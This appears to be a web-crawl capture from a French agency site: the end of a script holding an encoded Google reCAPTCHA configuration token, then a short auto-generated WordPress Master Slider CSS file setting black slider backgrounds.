nDnMKEekdxayTDu8OdYDTCmsKZUhk0IjM/w5peIVTDl8K3R8KiwqJ4w7bDmcKROkrCvkUgRC5TI8KVw5PDkEfCg8KVw4M9CkRjwoBlIsONbcOXwqE9WEwwVMKBw64HJXFiFyTDkTnDo8O9FcOPw5oGw5E3S8ORwpozLcOvw5sxPADCisK0VMOLwp7DlsOCwpTDkRDDisOEwoxJGcO/C8OySA7CqQzCssKmJGbDrcKMZMKsM0bClsOYBxguw5XDg8KRPMO8L0HCuwLDicK1wojDunoTfS8XwrcewoUjw5HCs1DCucKRwrfDugkMBQZLwqEbLicIexTCuMO0M8KoG3JrAhbDrcKHJHPDvsKOUWLCoMOFAcOVwpU8wpgmDA/DpsKqwrzCosKKw43DlMO8wqjCvMO7wpvDnsOiScOGSiDDoTHCjMOGYsK/wpAPTTcQECjDvxQjd3nChQUgw60zUlZIN8KAwpHDucO4wrPCq3HDo3/Cg2ZOTcOIeMOvwrp8P0fCpglHw4svwqbDsSFywoTDlwvDr3pcXHbCt37DmhJhwoUpf8KTbsKHeGHCv8OSw4TChMOfwqHDtcKDWsKXP8Olw55TwoPCmMOFwoc/wpHCscKRJmLDthE9wq7CjD3Ci2/Dl8O2wrE7w7fCmTXDiVxAOMOvw7PCuMOfHRzDjcOGwrsUw7bCrTzCg8KET8OwwqzDrMKtwpU1B8OrJ8OYw7/DrzrCtMOnwpDCoUrDmQc/ecOAbcKKXcO7w7w+wq/DmgMwEcOkw63CpFQtUcKTw5LDhsOZKsKBwp7Di8ODw4RHVXZSwo8/[base64]/CtMOAw47CmsO9wowxfnnDjD03w687ScONwr3DnkjDj8Kbw6QOw6nCpcOxeRPClcKDw7TCo0kIDi/CoMKwwr9fJGRDdsOww6rCjMKJNEMrwonCncOMw4rCkcKhwqofB8OvZsOew5A8w7LDtVJySiAwNsOlQkzCnMOba10ow63ClcK0w5dRPT/CjSfCmsObFcOmaVnCnzxow70DIlfDj8OSWMKzHUl8YcOCJGRSw6gQw5nCh8Kfbw/CoX5DwrvDvMOowpgFwq/Dq8ObwqfDsXXDrB9OwozCg8Oewp5dKWNkw6NAw7g7w5vCllBfM33CqD/[base64]/DrizCqCzCr1nDssKXbcKkwq44I2Rnw4Vaw4B5wpQ4Q1bCpMKBXw/DliZrCcKfw5fDqhJzcFzDlg3CgsKKwqABwosBLi1lS8Kdwp97w7Rvw40sSgsAEMOswrVVw5/DmcOxKcOwIlUgR8OvPRE+bBvDp8OoFMOEN8OsXcKBw4LClcOvw6sFw54Sw7zCkWJKUkE4wr7DtsKnwrhgw6wqXlAxw5HDqWnDqcOqbmbCpMOpw6LClBfCtzrDs8K0LsOkbMOfQsKhwpETwo5KOGXCo8O6KcOUOSQJRcKvBMKNw4bCp8Ohw7NveCbCpMO/[base64]/Cl8OuGcKjwp8Cwp/CvmJ/w5oyw7tCw7PCisO6dGzCjcKvwqzDuDHChcKKw7fDqMKmA8OSwr3CtGcxCsOhwotmHEhSwo/[base64]/ECEAwqFQGEfDqcOcwrBlw6fDiFzDlFLCosONUMOiw5knw7JYS07Cr3HDswhKVBPCsn3Do8KfGTfCj0JXw6TCpsOgw6DCu2phw6JvDmrCgDRSw6nDjMOVG8OPYiY1BHfCoGHCm8OhwqXDqcOLworDv8ONwqNZw6/CoMOcRBohwopHw6LCm2LDgMK/[base64]/DncKTWXnCm8Ovw7vCmsKpw5BhfcOcwr/CoUzDvXnCuMOdw7jDuVfCsXF2KXAUw4k4f8OwdMKow7sOw75uwpjCicKGw651wrLCjwYiwqlIeMOwfBDDkAAHw65Awo4oaxHDqFdkwrIIM8OGwq1ZScOUwoM3wqIIQsKiAmgaf8OCKcKIXRsMwrUhOmPDp8OoGsKow7rCoBrDjFLCjsOfw5/DhV9oY8O5w43CrMO+QMOJwq8gwoLDtcOWT8KjRsOUw5/Cj8OwOhAYwqg9FcO6MMOYw4zDt8OkPzlxecKqbsO9w6cLw6jDvcOyIsK5a8KWHHPDj8KbwrFyRsKGOjZNTsOHw7t4wrUQe8OBYcOTwq5xwoU0w6PDosOSdSjDsMOowpdVC2bDmcOgIsOzcE3CixnCsMK9TXglDsKEMcKADhZxf8KRLcOLT8KqC8O7C0w7HUR/XMOZXCQrS2XDmHJOw69iez8Fa8O1S0DCvXVfwqdGwqBRbERqw4PCmMKef29pwrddw5Zrw7zDkRfDolnDlMK7eiLCv1XCi8OwA8Oyw41MWMKjHzrDnsKUwoLDrGPDlCbDmWg0wozCrWnDkMKNWcOlWhhLP3/DqcK+w6Bkwqlkwo4Wwo/DncKpQcK/L8KHwqlkVR1dUcO+THE3wp5fH00MwoAZwqpPZyw2MCkPwpDDuSDDvVbDpMOmwrMnw7fCih/[base64]/wrfDjcOfw5XCqwHDo8Ofw48hwr7CosKGw4N3SwbClMKWKMK6IcK4C8KVC8K3ecKhKh9Faz7Dk0/Dg8OPEWzCu8Kfw6fDhcO0w7TCpC3CoyQbw6/DglM1Vh7DnX0Cw4HCjE7DtjYpUAjDpAdaT8KYw4gkOnbCnMOiIMOewpvCjMKOwqLCsMOHwpMMwolAwqfCuCYmRkIvP8KhwphPw41iwroswqDDrMObFMKYAMOAe3RXek4zwqdccsKND8OjU8Ocw4I4w7Mvw7/[base64]/w5RWwrcoPjdfLhLCgsOyZMKHw7zDqsOow69zw7gBFsK6RHLDp8K2wpzCocOuwqZGacOHcmrCoMKpwrbCun1mMcODcTrDiFDCg8OeHmMgw5JIOMOPwrfCqyBtC2xDwqvCvDPDiMKxw5/CsRnCpcOnJSbCtUs1w7NRw63ClVXCtsOewoLCmcKUNkMmUMOXXmwTwpbDu8O+OxUow6MMwq3CnMKYaXYbGcKMwpk7OMKpEgwDw6DDu8OowrB2VcOIQ8KEwqwcwq4zeMOswpgqw73Ci8KhAkTCvMKCw4hGwpN7wo3CgsOkL3djPcOJH8KHOG/CoSXDjcK/wowmwoB/wrrCp3Y8KlfCmcK3wrjDnsKaw7jCowYLAmAiwo82w7DCk2FuSVfCt2HDm8O+w4nDk3TCsMKzB0bCsMKFXSjDsMO6w4oBScOfw6/CuV7DksO8LsKkJcOXw5/DoRLCiMKqYsOLw7HDmicAw5JJUMOKwpLCm2YgwoMewoTCpUfCqgQrw4HCrkvDlAcGVMKqYiDCmnt/[base64]/[base64]/XMOEwrzCv33DoxwAw6zCocKwe3QDwqTCol1qSMKpDG3Dt8O5OMOVwrQHwo4BwqE2w5vCrB7CosK6wqoMw4rCjMO2w6tpYzvCtgbCoMOhw71nw6rCqUnCvMOYwqjClRlaG8K0wqJiwrY2w4ZraX/DjShtTSHDqcOqwrnCijpNwpgjwokywoXChsKkcsOTBCDDhMOaw7/DucOJCcK4civDryBsZsKJDS9dw4DDlkvCu8OewpBlEQYtw6Iww4bCjsO0wq/[base64]/[base64]/AsOLw7/CpjpHw6MHKUXDpVBjwq/Cgj9Fwr3DkxPDrsOBQsKlwoVOw4R0w4QvwoB6w4BPw6DDqm0UV8OLKcOmAgnDhW3Dk2d+XDZPw5hjw6UxwpNGw4xHwpXCocOADMOkwoXClTcPw5YwwpvCthsGwq1ew6jCucO/[base64]/YMO8QUQdwoTDlTNGw6gIDkkfMH4pDcKMc0w9w7YIw67DsQwySw3CsjjCqcKkd0Eow7hxwqwiDMOjNW57w5/[base64]/Ds8KdwqLDk0bCmMOGw77CnDElIxRRUC5RVcOxO2ZDWxwidxfCphTCnU9kw6jCnAkiGsKlw64jwpXCgSDDqVPDj8KywrFuC0wpScOUUR/CgcOQMhDDnsOZwoxNwrMuAcO1w5Rhf8OqaCYhe8OywprDuzVowqjCgx/DmkXCiV/DusO8wqcrw5zCnS/DgCYZw6MiwojCucOmwrUuNU/[base64]/CqVc9wpFYw6gww50QD8OlDsOUw68SYcKaw7AuYiAJw75zShhuw6oAfMO5w6zDqU3DiMKmwqzDpivCuinCp8OcV8O1d8K2wqA2woEbMcKvw4oSSsK4wqsNw4TDqSLDtntKbV/Dino4GMKtwpfDuMOHX2rCglpAwpIEwpQdwp/CizMqAmrDocOvw50EwpjDkcK+w5l9b1x5w4rDl8OWwpHDl8K8wpoVWsKnwonDtsOpZ8OlKMOMIRpXZ8Oqw7HCixsiwqTDpRwdw7xDwojDjxFAccKpXcKNBcOnZsOVwp8rMMOBIg3CoMOscMKbw68dVmnDjMKkwqHDgDrDs04mX1lWB1AAwp/Dq0DDnBvDnsOcclrCsQzDnV/CqivDlMKywqUFw64xUnxbwprCol1tw4zDu8O9w5/DnVB0wp3DrFgFAVB7w483T8O3w67ChlPDtmLChMOLwrgIwq9Ue8Oawr7CrzoEwr9RPAVDwohHDg9ibH11w51KbcKfDMKpAXMjcsKGRBfCgkDCoCzDlsKxwoTDv8Ktwoo9wrgwdsKoYsO2OXd7woJyw7hWJ03CscO8IHMgwprDtUbDr3XCtWbCmC7DlcO/[base64]/CmxHDvBvCqcKXK8OTwrEgC8OGN8OnMcOoNMKOZn3Csjd5csKgb8OiCVJ0wqrDmsKrwocNM8K5QX7DlMKKw4XCvQFuacKtwosZwogYw4jDsH1aI8OqwqVIQMK5wps7TBwQw7/Cg8OZJsKdwqbCjsKBP8KhRxvDscOVw4luwp7DksO5wrvDp8KnGMOWEBkXw6Q7X8OVfsOdZSk8wrkfIiPDpksJaEYmw5nDl8K8wrRkw6rDhsO8RSrCuSPCvcKoScOyw4TCgm/Ch8O9TcKQM8O+fF93w4owQsKdLsOQLsKxw7TDoDzDo8KFw44nIsO1IEHDsl52wpwQRsK6NCVGWcOGwqtYYVnCpGnCiiPCpxDCgzdrwoAxw6/DjTbCmz0Lwo92w7bCtBvDn8OiV1/CikjCkMOcw6bDocKeCjjDncKmw6cTwq3DpsKpw4/DhTpIBwUDw5Bsw6opECjCiRgOw6zCoMOxC2gYAsKfw7jCsXUuwrF/U8O3w4kJR3XDr2bDhsOSTMKbVlI4F8KIwrwLwpfCmgVzFX4dIC9vwrLDoUY4w5wTwoxEJF/[base64]/DiwBhw4NGwrvCj8Okw5lnPMKVcsOEw6HDoMKIeMKCwrrChgXCuHvCoCPCp3d0w5NzJMKLw5VHcVNuwpnDjV5HcxTDgDLCjsOAaWVXw5/CtinDu18rw4N5wprCkMO0wpZNU8KfHsKmcMOaw54twobCgz8IJMKKOMKRw5TDnMKKwqXDvsK8VsKSw4LCj8OjwpzCqcOxw4wOwopgYg4aG8Khw7zDq8OoFmV6CWQzwpgoCTjCscORJ8Obw5nDmcOuw6fDocK/GsOIAFLDpMKOH8KUTiLDssKJwpt4wpTDvsOQw6vDj03ClHPDiMOIcSDDlHzDglJ/wpTCmcOrw749wonCk8KKEcKOwpjClsKgwpd+dMOpw6XDuhnDhk3DsSfChivDvsO1X8KSwoTDgMOawobDg8Oawp7DsGfCuMKXLMOWbQDCvsOrL8KJw5MKGXFPCsO/VcKFcwoicEDDh8KDwpbCo8Ovwrclw48bIRzDm3rDvk3DtcOswp/Ch30Iw5lpTGZpw7HCvWzDgANEXFXDhxtXw7fDnQXCpMOkw7LDrzTCjsOvw6Rkw6wewrdLwpbDmMOJw5jCuCJpFzNyTxkKwp3DgMO9wo7ChcKmw7PDpl/[base64]/[base64]/Dk2nCmAMUQW8YE8KzYsOewqXDhAhYO13Ck8OpMcOFR0xFJQQ3w5PCuFIBM1wcw4zDh8Oow4MRwoTDuX0SZzQTwrfDnREEwrPDmMO3w5Qgw4kiLFjCjsOqasOEw4dyOsOow6lUdiPDisOnY8KnZcOrei/CsUbCrCLCskDClMKlGsK8A8OTIEfDuDTDrgfCksKdw5HDsMOAw6Yec8K+w6scaFzDtWnCoTjCrnzDt1Ytf0rCksKQw4/[base64]/Cm8K4UWXCgG0kw5LCpMOMwrsqHcO9w6XCrGZdw5RKw7XCmcOjQMOEOnTCqcOcelzDkXgUwr7CjTE5wolIw6AtSWDDhEtVw6dVwrE5wqlbwoUpwoFqUG/ClUfDh8Kmw6jCi8Oew4oFw4oSw75KwqHDpsOcH2tOw44SwrFIwqPClBbCq8OyYcKjcHnCpywyacObZnhieMKVw5XDtFbChCY2w4VSw7TDvcKAwrd1S8KBw7kpw4J0CUcBw5Vwf08zw5bDgDfDt8O8RcOHOcO3Ln0TYFNJwoPCiMKww6ZyRMKnwrQFw6BKw4/CjMO9S3V3HQPCs8KBwo7DkknDkMOpZsKLJMO8DzTCtMK9O8OHJsKFHSzDuhQlKFXCrsOZM8Kgw6PDhsKaGMOGw5VTw6M2wr7DgSR1byfDhWvCqxppIsOgasK3aMKKbMKzL8Kjwqxww4bDkArCl8OQWsONwrPCvWvCh8OWw58PcGoEw50twq7CmR/CiD/[base64]/DkxrCsXzClGcOw7YrwqURw7B+wpLDhRURw4hTw7XCgsOOLMKUw5QNasKpw7HDmXjDmkVfSmJUKMOEVULCuMKlw6pdUS3CrsKkcMKtfh9dw5ZVHkw/IBYMw7djSWVjw4AMw7gHYMOZw7w0I8OswprDiVtFZMOgwqnCpsO6EsOiOMKlK3LDvcKIw7A3w71awqZmRMOLw59sw6PCocKdGMKJb1zCsMKew47Dg8K9Q8KYAcO+w7Qjwp1fakssw5XDrcO7wp/ClxXDp8Okwqxgw5vDoF7CjRZpKcO9wqvDmBxWLm3CmnE2HcKtfsKqGsKSNlTDoBtXwq/CpcOcG0bCuWIBf8OrFMKowpEZU1/DjQwOwo3ChTZ8wr3DsBA/fcKVS8O4FlnDqsOGw73Dh3/Chl13WMO0wobDhsKuUT7Cq8ONfMObw6t9XGLDnCgqw57DoS4Bw7JIw7Zow7rCqMOkwrzCqyEgw5PDsiYLRsOFG1BnZcOyWlBtwqFDw5w4AGjCi0nCr8Kzw6xBw7bCj8OLw5Z5wrJ5w65gw6bCscOWSMK/RT1JTH7Cu8Kmw6wzwpvDq8Odw7QrUREUVkg/[base64]/bGDCkFLDqsOcLC/DqGQcF2ZjHsK6IgxYwqgAw6LCtUd3w7rCosKYw6TCgXQYAMKJw4/[base64]/DisKSSsO6LcKMw6tkThLCqxPCmzUtwrJuFcOWw5HDsMKvKMK5W1/DisOTQMOTBcKfA1TCssOxw6jDuhXDuRRhwoYdTMKOwq1Gw4TCgsOvCz7CgcOzwp8XFDFUw7NnbRJJw6NTa8OGwovDnMOxYW4mFQTDpMKPw4nDl13DqcOBSMK2O2HDtcKAAk/CtSpLOihlfMKNwrXDisKgwpfDuD0+M8KyYX7CsW42wqdGwpfCq8OBKyV8IMKVSsO4WR/DoT/DhcO3JDxQfVkdw57CgA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/rPypmPqX8sLzOGwc5uZq/OIXzPxrY9hIVNSsUAjkec\\u003d\x22,0,0,null,1,1768529461408,0,0,[14,35,62,248,135],null,[89,102,89,65],\x22RC-KhLSXDyRcwYE-g\x22,null,null,null,null,null,\x220dAFcWeA6JzEA2HLP6f04VMdE1tnGNEIhOV2J4LOavgdnU2AueUzvVFQOGtloeS5GLI9OJXVqV0WW9GU24HTz6l6gQioo_3vSkgA\x22,1768612261363]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.agenceipro.com/wp-content/uploads/master-slider/custom.css?ver=13.3
body_size: 94
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.ms-parent-id-19 > .master-slider{ background:#000000; }
.ms-parent-id-8 > .master-slider{ background:#000000; }
.ms-parent-id-6 > .master-slider{ background:#000000; }